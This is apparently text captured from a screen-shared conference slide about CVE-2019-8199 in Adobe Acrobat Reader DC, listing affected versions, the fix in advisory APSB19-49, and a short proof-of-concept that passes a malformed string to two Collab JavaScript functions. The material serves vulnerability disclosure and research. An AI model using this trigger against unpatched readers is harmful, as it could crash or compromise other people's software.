 You are viewing Ke Liu's screen
View Options
CVE-2019-8199
• Affected Versions
• Adobe Acrobat Reader DC <= 2019.010.20099 (Exploitable)
• Adobe Acrobat Reader DC <= 2019.012.20040 (Reproducible)
• Fixed Version
• 2019.021.20047 via security advisory APSB19-49
• Proof-of-Concept
• Pass a malformed ANSI string to any of the following functions
Collab.unregisterReview('\xFE\xFF');
Collab.unregisterApproval('\xFE\xFF');
33